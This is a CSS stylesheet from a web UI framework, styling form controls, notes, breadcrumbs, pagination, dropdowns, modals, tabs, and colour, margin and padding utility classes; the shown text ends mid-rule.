.label.focus {
	background: #1c86f2;
	color: #fff
}

.label.focus.outline {
	background: 0;
	border-color: #1c86f2;
	color: #1c86f2
}

.label.black {
	background: #424242;
	color: #fff
}

.label.black.outline {
	background: 0;
	border-color: #424242;
	color: #424242
}

.label.inverted {
	background: #fff;
	color: #424242
}

.label.inverted.outline {
	background: 0;
	border-color: #fff;
	color: #fff
}

.info-note {
	font-size: 14px;
	background: #e0e1e1;
	color: #424242;
	padding: 1rem;
	padding-right: 2.5em;
	padding-bottom: .75rem;
	margin-bottom: 1.5rem;
	position: relative
}

.info-note a {
	color: inherit
}

.info-note p {
	margin: 0;
	margin-bottom: 1rem;
	padding: 0;
	max-width: 100%
}

.info-note hr {
	background-color: rgba(0, 0, 0, 0.15)
}

.info-note h1,
.info-note h2,
.info-note h3,
.info-note h4,
.info-note h5,
.info-note h6 {
	/*font-family: "Heebo", Arial, Sans-Serif*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
}

.info-note p {
	/*font-family: "Heebo", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
}

.info-note .close {
	position: absolute;
	right: .6rem;
	top: 1rem;
	padding: 4px
}

.info-note .note-heading {
	font-size: 1.5rem;
	line-height: normal;
	margin: 0;
	margin-bottom: .5rem
}

.info-note.error {
	background: #d2413b;
	color: #fff
}

.info-note.success {
	background: #24a74c;
	color: #fff
}

.info-note.warning {
	background: rgba(247, 186, 69, 0.82);
	color: #313439
}

.info-note.focus {
	background: #f0860a;
	color: #fff
}

.info-note.black {
	background: #424242;
	color: #fff
}

.info-note.inverted {
	background: #fff
}

fieldset {
	/*font-family: "Heebo", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif;*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
	border: 1px solid rgba(0, 0, 0, 0.1);
	padding: 2rem;
	margin-bottom: 2rem;
	margin-top: 2rem
}

legend {
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
	padding: 0 1rem;
	margin-left: -1rem;
	top: 2px;
	position: relative;
	line-height: 0
}

input,
textarea,
select {
	display: block;
	width: 100%;
	/*font-family: "Heebo", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif;*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 15px;
	height: 40px;
	outline: 0;
	vertical-align: middle;
	background-color: #fff;
	border: 1px solid #d4d4d4;
	border-radius: 3px;
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 0 12px
}

input.small-input,
textarea.small-input,
select.small-input {
	height: 30px;
	padding: 0 12px;
	border-radius: 3px
}

input.large-input,
textarea.large-input,
select.large-input {
	height: 65px;
	padding: 0 16px;
	border-radius: 3px
}

input:focus,
textarea:focus,
select:focus {
	outline: 0;
	background-color: #fff;
	border-color: #1c86f2;
	-webkit-box-shadow: 0 0 1px #1c86f2 inset;
	box-shadow: 0 0 1px #1c86f2 inset
}

input.error,
textarea.error,
select.error {
	background-color: rgba(240, 60, 105, 0.1);
	border: 1px solid #d2413b
}

input.error.error:focus,
input.error.error:focus,
input.error.error:focus,
textarea.error.error:focus,
textarea.error.error:focus,
textarea.error.error:focus,
select.error.error:focus,
select.error.error:focus,
select.error.error:focus {
	border-color: #d2413b;
	-webkit-box-shadow: 0 0 1px #d2413b inset;
	box-shadow: 0 0 1px #d2413b inset
}

input.success,
textarea.success,
select.success {
	background-color: rgba(53, 190, 101, 0.1);
	border: 1px solid #24a74c
}

input.success.success:focus,
input.success.success:focus,
input.success.success:focus,
textarea.success.success:focus,
textarea.success.success:focus,
textarea.success.success:focus,
select.success.success:focus,
select.success.success:focus,
select.success.success:focus {
	border-color: #24a74c;
	-webkit-box-shadow: 0 0 1px #24a74c inset;
	box-shadow: 0 0 1px #24a74c inset
}

input:disabled,
input.disabled,
.radio input[disabled],
.checkbox input[disabled],
.select input[disabled],
.textfield input[disabled],
.radio [disabled]+input,
.checkbox [disabled]+input,
.select [disabled]+input,
.textfield [disabled]+input,
input[type=button][disabled],
input[type=submit][disabled],
textarea:disabled,
textarea.disabled,
.radio textarea[disabled],
.checkbox textarea[disabled],
.select textarea[disabled],
.textfield textarea[disabled],
textarea[type=button][disabled],
textarea[type=submit][disabled],
select:disabled,
select.disabled,
.radio select[disabled],
.checkbox select[disabled],
.select select[disabled],
.textfield select[disabled],
select[type=button][disabled],
select[type=submit][disabled] {
	resize: none;
	opacity: .6;
	cursor: default;
	font-style: italic;
	color: rgba(0, 0, 0, 0.5)
}

.checkbox input[type=checkbox],
.radio input[type=radio] {
	opacity: 0;
	position: absolute;
	z-index: -1
}

.radio,
.checkbox {
	margin-bottom: .4rem;
	padding: 0 1rem 0 1.4rem;
	position: relative
}

.radio:before,
.checkbox:before {
	background-color: #fff;
	border: 1px solid #7d7d7e;
	content: '';
	height: 16px;
	left: 0;
	margin-top: -10px;
	position: absolute;
	top: 50%;
	width: 16px
}

.radio__label,
.checkbox__label {
	color: #7d7d7e;
	font-size: .78rem;
	line-height: 1
}

.checkbox:before,
.checkbox__label:after {
	border-radius: 2px
}

.checkbox input[type=checkbox]:checked+.checkbox__label:after {
	color: #f0860a;
	content: '\2714';
	font-size: 14px;
	line-height: 18px;
	text-align: center
}

.radio input[type=radio]:checked+.radio__label:before {
	background-color: #f0860a;
	border-radius: 20px;
	content: '';
	height: 10px;
	left: 4px;
	margin-top: -6px;
	position: absolute;
	top: 50%;
	width: 10px
}

.radio:before,
.radio__label:after {
	border-radius: 20px
}

.radio__label:after,
.checkbox__label:after {
	border: 1px solid transparent;
	content: '';
	height: 18px;
	left: -1px;
	margin-top: -10px;
	position: absolute;
	top: 50%;
	width: 18px
}

.radio input[type=radio]:focus+.radio__label:after,
.checkbox input[type=checkbox]:focus+.checkbox__label:after {
	border-color: #f0860a;
	-webkit-box-shadow: 0 1px 7px 1px #ccc inset;
	box-shadow: 0 1px 7px 1px #ccc inset;
	margin-top: -11px
}

input[type="file"] {
	width: auto;
	border: 0;
	padding: 0;
	height: auto;
	background: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: inline-block
}

input[type="search"],
input.search {
	background-repeat: no-repeat;
	background-position: 8px 53%;
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="#000" fill-opacity="0.4" d="M14.891,14.39l-0.5.5a0.355,0.355,0,0,1-.5,0L9.526,10.529a5.3,5.3,0,1,1,2.106-4.212,5.268,5.268,0,0,1-1.1,3.21l4.362,4.362A0.354,0.354,0,0,1,14.891,14.39ZM6.316,2.418a3.9,3.9,0,1,0,3.9,3.9A3.9,3.9,0,0,0,6.316,2.418Z"/></svg>');
	padding-left: 32px
}

input[type="radio"],
input[type="checkbox"] {
	display: inline-block;
	width: auto;
	height: auto;
	padding: 0
}

textarea {
	height: auto;
	padding: 8px 12px;
	line-height: 24px;
	vertical-align: top
}

label {
	display: block;
	font-size: .78rem;
	color: #424242
}

label.checkbox,
label .desc,
label .success,
label .error {
	text-transform: none;
	font-weight: normal
}

label.checkbox,
label.radio {
	line-height: 24px;
	cursor: pointer;
	color: inherit
}

label.checkbox.checkbox input,
label.radio.checkbox input {
	margin-top: 0
}

select {
	-webkit-appearance: none;
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path fill="#5e6c75" d="M0.722,4.823L-0.01,4.1,4.134-.01,4.866,0.716Zm7.555,0L9.01,4.1,4.866-.01l-0.732.726ZM0.722,7.177L-0.01,7.9,4.134,12.01l0.732-.726Zm7.555,0L9.01,7.9,4.866,12.01l-0.732-.726Z"/></svg>');
	background-repeat: no-repeat;
	background-position: right 1rem center
}

select[multiple] {
	background-image: none;
	height: auto;
	padding: .5rem .75rem
}

.multiple-checkboxes label.checkbox,
.multiple-radios label.radio {
	display: inline-block;
	margin-right: 16px
}

.req,
abbr.required {
	position: relative;
	top: 1px;
	font-weight: bold;
	color: #f03c69;
	font-size: 110%
}

.desc {
	color: rgba(31, 31, 31, 0.5);
	font-size: 12px;
	line-height: 20px
}

span.desc {
	margin-left: 4px
}

div.desc {
	margin-top: 4px;
	margin-bottom: -8px
}

.form-buttons button,
.form-buttons .button,
.form-buttons [type=button],
.form-buttons [type=submit],
.form-buttons button {
	margin-right: 8px
}

form,
.form-item {
	position: relative;
	margin-bottom: 2rem
}

.form>.form-item:last-child {
	margin-bottom: 0
}

.form .row:last-child .form-item {
	margin-bottom: 0
}

.form span.success,
.form span.error {
	font-size: 12px;
	line-height: 20px;
	margin-left: 4px
}

.form-inline input,
.form-inline textarea,
.form-inline select {
	display: inline-block;
	width: auto
}

.append,
.prepend {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex
}

.append input,
.prepend input {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-moz-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.append .button,
.append [type=button],
.append [type=submit],
.append button,
.append span,
.prepend .button,
.prepend [type=button],
.prepend [type=submit],
.prepend button,
.prepend span {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}

.append span,
.prepend span {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-weight: normal;
	border: 1px solid #d4d4d4;
	background-color: #f8f8f8;
	padding: 0 .875rem;
	color: rgba(0, 0, 0, 0.5);
	font-size: 12px;
	white-space: nowrap
}

.prepend input {
	border-radius: 0 3px 3px 0
}

.prepend .button,
.prepend [type=button],
.prepend [type=submit],
.prepend button {
	margin-right: -1px;
	border-radius: 3px 0 0 3px !important
}

.prepend span {
	border-right: 0;
	border-radius: 3px 0 0 3px
}

.append input {
	border-radius: 3px 0 0 3px
}

.append .button,
.append [type=button],
.append [type=submit],
.append button {
	margin-left: -1px;
	border-radius: 0 3px 3px 0 !important
}

.append span {
	border-left: 0;
	border-radius: 0 3px 3px 0
}

input[type="date"]::-webkit-clear-button {
	display: none
}

input[type="date"]::-webkit-inner-spin-button {
	display: none
}

input[type="date"]::-webkit-calendar-picker-indicator {
	color: #2c3e50
}

input[type="date"] {
	-moz-appearance: none;
	appearance: none;
	-webkit-appearance: none;
	color: #95a5a6;
	font-family: "Helvetica", arial, sans-serif;
	font-size: 18px;
	border: 1px solid #ecf0f1;
	background: #ecf0f1;
	padding: 5px;
	display: inline-block !important;
	visibility: visible !important
}

input[type="date"],
focus {
	color: #95a5a6;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none
}

::-webkit-input-placeholder {
	color: #83969f
}

::-moz-placeholder {
	color: #83969f
}

:-ms-input-placeholder {
	color: #83969f
}

:-moz-placeholder {
	color: #83969f
}

.breadcrumbs {
	font-size: .95rem;
	margin-bottom: 1.5rem
}

.breadcrumbs ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.breadcrumbs.push-center ul {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.breadcrumbs span,
.breadcrumbs a {
	font-style: normal;
	padding: 0 10px;
	color: #424242;
	display: inline-block;
	white-space: nowrap
}

.breadcrumbs li {
	margin-left: 0
}

.breadcrumbs li:after {
	display: inline-block;
	content: '/';
	color: rgba(0, 0, 0, 0.5)
}

.breadcrumbs li:last-child:after {
	display: none
}

.breadcrumbs li:first-child span,
.breadcrumbs li:first-child a {
	padding-left: 0
}

.breadcrumbs li.active a,
.breadcrumbs li>span {
	opacity: .65;
	text-decoration: none;
	cursor: text
}

.pagination {
	margin: 24px 0;
	font-size: 14px
}

.pagination ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	margin: 0;
	list-style: none;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	justify-content: center
}

.pagination.pager-center ul {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.pagination span,
.pagination a {
	border-radius: 3px;
	display: inline-block;
	padding: 8px 12px;
	line-height: 1;
	white-space: nowrap;
	border: 1px solid transparent
}

.pagination a {
	text-decoration: none;
	color: #424242
}

.pagination a:hover {
	color: rgba(0, 0, 0, 0.5);
	border-color: #e0e1e1
}

.pagination span.current,
.pagination span.active,
.pagination li.active a {
	color: rgba(0, 0, 0, 0.5);
	border-color: #e0e1e1;
	cursor: text
}

.pagination.uppercase {
	font-size: 10px
}

.pagination.uppercase ul {
	font-size: 10px
}

.pager span,
.pager a {
	padding-left: 16px;
	padding-right: 16px;
	font-size: 14px;
	border-radius: 64px;
	border-color: rgba(0, 0, 0, 0.1)
}

.pager li {
	-webkit-flex-basis: 50%;
	-ms-flex-preferred-size: 50%;
	flex-basis: 50%
}

.pager li.next {
	text-align: right
}

.pager.pager-center li {
	-webkit-flex-basis: auto;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	margin-left: 4px;
	margin-right: 4px
}

.pager.flat span {
	background-color: transparent
}

.pager.flat span,
.pager.flat a {
	border: 0;
	display: block;
	padding: 0
}

.pager.flat a {
	font-weight: 500
}

.pager.flat a:hover {
	background: 0;
	text-decoration: underline
}

.dropdown {
	display: none;
	position: absolute;
	background-color: #fff;
	-webkit-box-shadow: -1px 4px 25px 2px rgba(0, 0, 0, 0.15);
	box-shadow: -1px 4px 25px 2px rgba(0, 0, 0, 0.15);
	z-index: 300;
	border-radius: 4px
}

.dropdown-content {
	display: inline-block;
	padding: 15px 0;
	min-width: 220px;
	max-width: 260px
}

.dropdown-content ul {
	list-style: none;
	padding: 0;
	margin: 0
}

.dropdown-content hr {
	margin: .3rem auto
}

.dropdown-content p {
	font-size: .8rem;
	line-height: 1.5;
	padding: 0 20px;
	margin-top: 0
}

.dropdown-content p:only-child {
	margin-bottom: 0
}

.dropdown-content p:last-child {
	margin-bottom: 0
}

.dropdown-content li {
	color: #424242;
	padding: 10px 20px
}

.dropdown-content li:hover {
	color: #000;
	background-color: #efeff0
}

.dropdown-content.menu-style {
	min-width: 220px;
	padding: 0;
	padding-top: 1rem;
	padding-bottom: 1rem
}

.dropdown-content.menu-style li {
	padding: 0;
	margin: 0
}

.dropdown-content.menu-style li:hover {
	background-color: transparent
}

.dropdown-content.menu-style li a {
	text-decoration: none;
	display: block;
	color: #424242;
	padding: 8px 40px 8px 22px;
	cursor: pointer
}

.dropdown-content.menu-style li a:hover {
	color: #000;
	background-color: #efeff0
}

.dropdown-content.menu-style li a:focus,
.dropdown-content.menu-style li a:active {
	color: #000;
	background-color: #dededf
}

nav ul {
	padding: 0
}

nav ul li {
	display: inline-block;
	margin-left: 16px
}

nav ul li a {
	text-decoration: none;
	color: #424242
}

.modal-box {
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	overflow-x: hidden;
	overflow-y: auto;
	font-size: 1rem;
	z-index: 800
}

.modal-wrapper {
	display: table;
	width: 100%;
	height: 100%
}

.modal-wrapper>div {
	display: table-cell;
	vertical-align: middle
}

.modal {
	position: relative;
	margin: 2% auto;
	padding: 0;
	background: #fff;
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
	box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
	border-radius: 8px
}

.modal p {
	padding-bottom: 0
}

.modal p:only-child {
	margin-bottom: 0
}

.modal p:last-child {
	margin-bottom: 0;
	padding-bottom: 0
}

.modal .close {
	position: absolute;
	top: 18px;
	right: 16px;
	opacity: .5;
	padding: 4px
}

.modal .close:hover {
	opacity: 1
}

.modal-header {
	padding: 24px 32px;
	font-size: 1.08rem;
	/*font-family: "Heebo", Arial, Sans-Serif;*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
	font-weight: bold;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05)
}

.modal-header:empty {
	display: none
}

.modal-body {
	padding: 0 2rem 2rem
}

.modal-body p {
	font-size: 16px
}

.overlay {
	position: fixed;
	z-index: 200;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(255, 255, 255, 0.95)
}

#tooltip_container {
	max-width: 200px;
	padding: 12px 16px;
	color: #fff;
	border-radius: .25rem;
	background: rgba(3, 3, 3, 0.9);
	border-radius: 3px;
	position: absolute;
	display: none;
	z-index: 1070;
	line-height: 1.5;
	text-align: left;
	font-size: .85rem;
	word-wrap: break-word
}

#tooltip_container:after {
	content: "";
	width: 16px;
	height: 16px;
	position: absolute;
	background-color: #1b1b1b;
	z-index: 56474;
	bottom: -5px;
	left: 20px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.tabs {
	position: relative;
	font-size: .85rem
}

.tabs a.tab-name {
	padding: 8px 18px;
	display: inline-block;
	margin-left: -3px;
	position: relative;
	background-color: #fff;
	text-decoration: none;
	color: #222;
	border-bottom: 2px solid rgba(242, 101, 34, 0)
}

.tabs a.tab-name:hover {
	color: #f6921d
}

.tabs a.tab-name:before {
	border-bottom: 3px solid #f6921d;
	content: "";
	width: 0;
	position: absolute;
	bottom: -2px;
	left: -1px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.tabs a.tab-name:after {
	border-bottom: 3px solid #f6921d;
	content: "";
	width: 100%;
	position: absolute;
	bottom: -2px;
	right: -1px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.tabs a.tab-name:not(.active):after {
	width: 0
}

.tabs a.tab-name.active {
	color: #f6921d;
	border-bottom-color: transparent;
	z-index: 6;
	font-weight: 500
}

.tabs a.tab-name.active:before {
	width: 100%
}

.tabs .tab-text {
	border-top: 1px solid #d4d4d4;
	position: relative;
	line-height: 1.5;
	z-index: 5;
	display: block;
	padding: 12px 0;
	font-weight: 300
}

.tabs .tab-text p {
	line-height: 1.5;
	font-size: .85rem;
	max-width: 100%;
	padding: 0;
	margin-bottom: 2.03rem
}

.tabs .tab-text p:first-child {
	margin-top: 0
}

.tabs .tab-text p:last-child {
	margin-bottom: 0
}

.no-decoration {
	text-decoration: none
}

.no-text {
	text-indent: -9999px;
	display: inline-block
}

.no-text-block {
	text-indent: -9999px;
	display: block
}

.clearfix {
	clear: both;
	overflow: hidden
}

.clearfix:after {
	clear: both;
	content: '';
	display: table
}

.full-width {
	width: 100% !important;
	max-width: 100% !important
}

.rotate-45 {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	display: inline-block
}

.rotate-90 {
	display: inline-block;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}

.uppercase {
	text-transform: uppercase !important
}

.lowercase {
	text-transform: lowercase !important
}

.low-lineheight {
	line-height: 1.18
}

.text-left {
	text-align: left !important
}

.text-center {
	text-align: center !important
}

.text-right {
	text-align: right !important
}

.text-justify {
	text-align: justify !important
}

.text-center-justify {
	text-align: justify !important;
	-moz-text-align-last: center !important;
	text-align-last: center !important
}

.position-fix {
	position: fixed !important
}

.position-abs {
	position: absolute !important
}

.position-rel {
	position: relative !important
}

.position-normal,
.position-static {
	position: static !important
}

.huge {
	font-size: 30px;
	line-height: 170%
}

.large {
	font-size: 22px;
	line-height: 155%
}

.base,
.medium {
	font-size: 16px
}

.small {
	font-size: 14px;
	line-height: 155%
}

.tiny {
	font-size: 10px;
	line-height: 155%
}

.lightest {
	font-weight: 100 !important
}

.light {
	font-weight: 300 !important
}

.normal {
	font-weight: 400 !important
}

.semibold {
	font-weight: 500 !important
}

.bold {
	font-weight: 800 !important
}

.italic {
	font-style: italic !important
}

.muted {
	opacity: .55 !important
}

a.muted {
	color: #0d0d0e
}

a.muted:hover {
	opacity: 1
}

.disabled,
.radio [disabled],
.checkbox [disabled],
.select [disabled],
.textfield [disabled],
.radio [disabled]+input,
.checkbox [disabled]+input,
.select [disabled]+input,
.textfield [disabled]+input,
[type=button][disabled],
[type=submit][disabled],
button[disabled] {
	cursor: default !important;
	opacity: .5 !important;
	pointer-events: none !important
}

.smooth {
	-moz-osx-font-smoothing: grayscale !important;
	-webkit-font-smoothing: antialiased !important
}

.highlight {
	background-color: #e8f1fd
}

.nowrap,
.nowrap td {
	white-space: nowrap
}

.white-wrap {
	white-space: pre
}

.close {
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	min-height: 16px;
	min-width: 16px;
	line-height: 16px;
	vertical-align: middle;
	text-align: center;
	font-size: 12px;
	padding: 2px;
	opacity: .6
}

.close:hover {
	opacity: 1;
	cursor: pointer;
	background-color: rgba(51, 51, 51, 0.1)
}

.close.small {
	font-size: 8px
}

.close.big {
	font-size: 18px
}

.close.white {
	color: #fff
}

.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100% !important;
	height: 100% !important
}

.color-primary {
	color: #f6921d !important
}

a.color-primary:hover {
	opacity: .8;
	color: #f6921d !important
}

.color-secondary {
	color: #282f44 !important
}

a.color-secondary:hover {
	opacity: .8;
	color: #282f44 !important
}

.color-dark {
	color: #424242 !important
}

a.color-dark:hover {
	opacity: .8;
	color: #424242 !important
}

.color-light {
	color: #fff !important
}

a.color-light:hover {
	opacity: .8;
	color: #fff !important
}

.black {
	color: #000
}

a.black:hover {
	opacity: .8;
	color: #000
}

.color-error {
	color: #d2413b
}

a.color-error:hover {
	opacity: .8;
	color: #d2413b
}

.color-success {
	color: #24a74c
}

a.color-success:hover {
	opacity: .8;
	color: #24a74c
}

.color-warning {
	color: rgba(247, 186, 69, 0.82)
}

a.color-warning:hover {
	opacity: .8;
	color: rgba(247, 186, 69, 0.82)
}

.color-focus {
	color: #1c86f2
}

a.color-focus:hover {
	opacity: .8;
	color: #1c86f2
}

.bg-primary {
	background-color: #f6921d !important
}

.bg-secondary {
	background-color: #282f44 !important
}

.bg-light,
.bg-white {
	background-color: #fff !important
}

.bg-dark {
	background-color: #424242 !important
}

.bg-black {
	background-color: #000 !important
}

.bg-transparent {
	background-color: transparent !important
}

.bg-error {
	background-color: #d2413b
}

.bg-success {
	background-color: #24a74c
}

.bg-warning {
	background-color: rgba(247, 186, 69, 0.82)
}

.bg-focus {
	background-color: #1c86f2
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	white-space: nowrap;
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	overflow: visible;
	clip: auto;
	white-space: normal;
	-webkit-clip-path: none;
	clip-path: none
}

.thin-border {
	border: 1px solid
}

.thick-border {
	border: 2px solid
}

.radius-circle {
	border-radius: 50% !important
}

.radius-small {
	border-radius: 4px !important
}

@-webkit-keyframes flickerAnimation {
	0% {
		opacity: 0
	}
	10% {
		opacity: 1
	}
	20% {
		opacity: 1
	}
	30% {
		opacity: 1
	}
	40% {
		opacity: 1
	}
	50% {
		opacity: 1
	}
	60% {
		opacity: 1
	}
	70% {
		opacity: 1
	}
	80% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

@-moz-keyframes flickerAnimation {
	0% {
		opacity: 0
	}
	10% {
		opacity: 1
	}
	20% {
		opacity: 1
	}
	30% {
		opacity: 1
	}
	40% {
		opacity: 1
	}
	50% {
		opacity: 1
	}
	60% {
		opacity: 1
	}
	70% {
		opacity: 1
	}
	80% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

@keyframes flickerAnimation {
	0% {
		opacity: 0
	}
	10% {
		opacity: 1
	}
	20% {
		opacity: 1
	}
	30% {
		opacity: 1
	}
	40% {
		opacity: 1
	}
	50% {
		opacity: 1
	}
	60% {
		opacity: 1
	}
	70% {
		opacity: 1
	}
	80% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

.fade-in-out {
	-webkit-animation: flickerAnimation 2s;
	-moz-animation: flickerAnimation 2s;
	animation: flickerAnimation 2s
}

.align-baseline {
	vertical-align: baseline !important
}

.align-top {
	vertical-align: top !important
}

.align-middle {
	vertical-align: middle !important
}

.align-bottom {
	vertical-align: bottom !important
}

.align-text-bottom {
	vertical-align: text-bottom !important
}

.align-text-top {
	vertical-align: text-top !important
}

.display-none,
.hidden {
	display: none
}

.display-inline {
	display: inline
}

.display-inlineBlock {
	display: inline-block
}

.display-block,
.show,
.shown {
	display: block
}

.display-table {
	display: table !important
}

.display-tableCell {
	display: table-cell !important
}

.display-flex {
	display: -webkit-box !important;
	display: -webkit-flex !important;
	display: -moz-box !important;
	display: -ms-flexbox !important;
	display: flex !important
}

.display-inlineFlex {
	display: -webkit-inline-box !important;
	display: -webkit-inline-flex !important;
	display: -moz-inline-box !important;
	display: -ms-inline-flexbox !important;
	display: inline-flex !important
}

.float-none {
	float: none !important
}

.float-left {
	float: left !important
}

.float-center,
.center-element,
.align-center {
	margin-left: auto !important;
	margin-right: auto !important
}

.float-right {
	float: right !important
}

.width-25 {
	width: 25% !important
}

.width-50 {
	width: 50% !important
}

.width-75 {
	width: 75% !important
}

.width-100 {
	width: 100% !important
}

.height-25 {
	height: 25% !important
}

.height-50 {
	height: 50% !important
}

.height-75 {
	height: 75% !important
}

.height-100 {
	height: 100% !important
}

.m-0 {
	margin: 0 !important
}

.mt-0 {
	margin-top: 0 !important
}

.mr-0 {
	margin-right: 0 !important
}

.mb-0 {
	margin-bottom: 0 !important
}

.ml-0 {
	margin-left: 0 !important
}

.m-1 {
	margin: .25rem !important
}

.mt-1 {
	margin-top: .25rem !important
}

.mr-1 {
	margin-right: .25rem !important
}

.mb-1 {
	margin-bottom: .25rem !important
}

.ml-1 {
	margin-left: .25rem !important
}

.m-2 {
	margin: .5rem !important
}

.mt-2 {
	margin-top: .5rem !important
}

.mr-2 {
	margin-right: .5rem !important
}

.mb-2 {
	margin-bottom: .5rem !important
}

.ml-2 {
	margin-left: .5rem !important
}

.m-3 {
	margin: 1rem !important
}

.mt-3 {
	margin-top: 1rem !important
}

.mr-3 {
	margin-right: 1rem !important
}

.mb-3 {
	margin-bottom: 1rem !important
}

.ml-3 {
	margin-left: 1rem !important
}

.m-4 {
	margin: 1.5rem !important
}

.mt-4 {
	margin-top: 1.5rem !important
}

.mr-4 {
	margin-right: 1.5rem !important
}

.mb-4 {
	margin-bottom: 1.5rem !important
}

.ml-4 {
	margin-left: 1.5rem !important
}

.m-5 {
	margin: 3rem !important
}

.mt-5 {
	margin-top: 3rem !important
}

.mr-5 {
	margin-right: 3rem !important
}

.mb-5 {
	margin-bottom: 3rem !important
}

.ml-5 {
	margin-left: 3rem !important
}

.m-6 {
	margin: 3.5rem !important
}

.mt-6 {
	margin-top: 3.5rem !important
}

.mr-6 {
	margin-right: 3.5rem !important
}

.mb-6 {
	margin-bottom: 3.5rem !important
}

.ml-6 {
	margin-left: 3.5rem !important
}

.m-7 {
	margin: 5rem !important
}

.mt-7 {
	margin-top: 5rem !important
}

.mr-7 {
	margin-right: 5rem !important
}

.mb-7 {
	margin-bottom: 5rem !important
}

.ml-7 {
	margin-left: 5rem !important
}

.m-8 {
	margin: 5.5rem !important
}

.mt-8 {
	margin-top: 5.5rem !important
}

.mr-8 {
	margin-right: 5.5rem !important
}

.mb-8 {
	margin-bottom: 5.5rem !important
}

.ml-8 {
	margin-left: 5.5rem !important
}

.m-9 {
	margin: 6rem !important
}

.mt-9 {
	margin-top: 6rem !important
}

.mr-9 {
	margin-right: 6rem !important
}

.mb-9 {
	margin-bottom: 6rem !important
}

.ml-9 {
	margin-left: 6rem !important
}

.m-10 {
	margin: 7.5rem !important
}

.mt-10 {
	margin-top: 7.5rem !important
}

.mr-10 {
	margin-right: 7.5rem !important
}

.mb-10 {
	margin-bottom: 7.5rem !important
}

.ml-10 {
	margin-left: 7.5rem !important
}

.p-0 {
	padding: 0 !important
}

.pt-0 {
	padding-top: 0 !important
}

.pr-0 {
	padding-right: 0 !important
}

.pb-0 {
	padding-bottom: 0 !important
}

.pl-0 {
	padding-left: 0 !important
}

.p-1 {
	padding: .25rem !important
}

.pt-1 {
	padding-top: .25rem !important
}

.pr-1 {
	padding-right: .25rem !important
}

.pb-1 {
	padding-bottom: .25rem !important
}

.pl-1 {
	padding-left: .25rem !important
}

.p-2 {
	padding: .5rem !important
}

.pt-2 {
	padding-top: .5rem !important
}

.pr-2 {
	padding-right: .5rem !important
}

.pb-2 {
	padding-bottom: .5rem !important
}

.pl-2 {
